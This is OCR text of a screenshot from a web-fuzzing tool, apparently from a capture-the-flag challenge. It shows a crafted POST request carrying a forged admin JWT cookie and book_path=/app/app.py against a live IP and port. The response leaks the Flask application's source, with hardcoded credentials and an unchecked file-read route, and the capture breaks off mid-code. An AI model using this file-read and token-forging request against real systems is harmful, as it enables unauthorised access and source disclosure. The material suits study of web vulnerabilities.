 首页 History MITM 交互式劫持 × Web Fuzzer ×
2 3 4 × +
发送请求 强制 HTTPS 历史 爆破示例
生成
Request < > 数据包扫描 美化 热加载 构造请求
4825bytes / 86ms 美化 渲染 编码 请输入定位响应 详情
1 POST /read HTTP/1.1
2 Host : 27.25.151.26:32601
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.
EYrwzSGzfGe_PMnw-Wl4Ymt_QuMtyApHiS7DMcZ7e3U
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Origin: http://27.25.151.26:32601
9 Content-Type: application/x-www-form-urlencoded
10 Accept-Encoding: gzip, deflate
11 Cache-Control: max-age=0
12 Referer: http://27.25.151.26:32601/
13 Content-Length auto : 25
14
15 book_path=%2Fapp%2Fapp.py
47 <body>
48 <div class="book-content">
49 from flask import Flask, render_template, request, redirect, url_for,
50 make_response, jsonify import os import re import jwt app =
51 Flask(__name__, template_folder='templates')
52 app.config['TEMPLATES_AUTO_RELOAD'] = True SECRET_KEY =
53 os.getenv('JWT_KEY') book_dir = 'books' users = {'fly233': '123456789'}
54 def generate_token(username): payload = { 'username': username } token =
55 jwt.encode(payload, SECRET_KEY, algorithm='HS256') return token def
56 decode_token(token): try: payload = jwt.decode(token, SECRET_KEY,
57 algorithms=['HS256']) return payload except jwt.ExpiredSignatureError:
58 return None except jwt.InvalidTokenError: return None @app.route('/') def
59 index(): token = request.cookies.get('token') if not token: return
60 redirect('/login') payload = decode_token(token) if not payload: return
61 redirect('/login') username = payload['username'] books = [f for f in
62 os.listdir(book_dir) if f.endswith('.txt')] return
63 render_template('./index.html', username=username, books=books)
64 @app.route('/login', methods=['GET', 'POST']) def login(): if
65 request.method == 'GET': return render_template('./login.html') elif
66 request.method == 'POST': username = request.form.get('username') password
67 = request.form.get('password') if username in users and users[username] ==
68 password: token = generate_token(username) response =
69 make_response(jsonify({ 'message': 'success' }), 200)
70 response.set_cookie('token', token, httponly=True, path='/') return
71 response else: return {'message': 'Invalid username or password'}
72 @app.route('/read', methods=['POST']) def read_book(): token =
73 request.cookies.get('token') if not token: return redirect('/login')
74 payload = decode_token(token) if not payload: return redirect('/login')
75 book_path = request.form.get('book_path') full_path =
远端地址:27.25.151.26:32601; 响
应时间:86ms; 总耗时:164ms; URL:
http://27.25.151.26:32601/read